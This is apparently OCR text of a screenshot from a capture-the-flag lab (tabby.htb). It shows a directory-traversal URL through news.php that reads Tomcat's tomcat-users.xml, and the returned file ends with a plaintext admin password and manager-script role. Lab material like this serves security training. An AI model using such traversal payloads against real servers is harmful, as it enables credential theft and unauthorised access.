 Not secure | view-source:tabby.htb/news.php?file=../../../../../../usr/share/tomcat9/etc/tomcat-users.xml O
1 <?xml version="1.0" encoding="UTF-8"?>
2 <!--
3   Licensed to the Apache Software Foundation (ASF) under one or more
4   contributor license agreements.  See the NOTICE file distributed with
5   this work for additional information regarding copyright ownership.
6   The ASF licenses this file to You under the Apache License, Version 2.0
7   (the "License"); you may not use this file except in compliance with
8   the License.  You may obtain a copy of the License at
9
10       http://www.apache.org/licenses/LICENSE-2.0
11
12   Unless required by applicable law or agreed to in writing, software
13   distributed under the License is distributed on an "AS IS" BASIS,
14   WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
15   See the License for the specific language governing permissions and
16   limitations under the License.
17 -->
18 <tomcat-users xmlns="http://tomcat.apache.org/xml"
19               xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
20               xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
21               version="1.0">
22 <!--
23   NOTE:  By default, no user is included in the "manager-gui" role required
24   to operate the "/manager/html" web application.  If you wish to use this app,
25   you must define such a user - the username and password are arbitrary. It is
26   strongly recommended that you do NOT use one of the users in the commented out
27   section below since they are intended for use with the examples web
28   application.
29 -->
30 <!--
31   NOTE:  The sample user and role entries below are intended for use with the
32   examples web application. They are wrapped in a comment and thus are ignored
33   when reading this file. If you wish to configure these users for use with the
34   examples web application, do not forget to remove the <!.. ..> that surrounds
35   them. You will also need to set the passwords to something appropriate.
36 -->
37 <!--
38   <role rolename="tomcat"/>
39   <role rolename="role1"/>
40   <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
41   <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
42   <user username="role1" password="<must-be-changed>" roles="role1"/>
43 -->
44    <role rolename="admin-gui"/>
45    <role rolename="manager-script"/>
46    <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
47 </tomcat-users>
48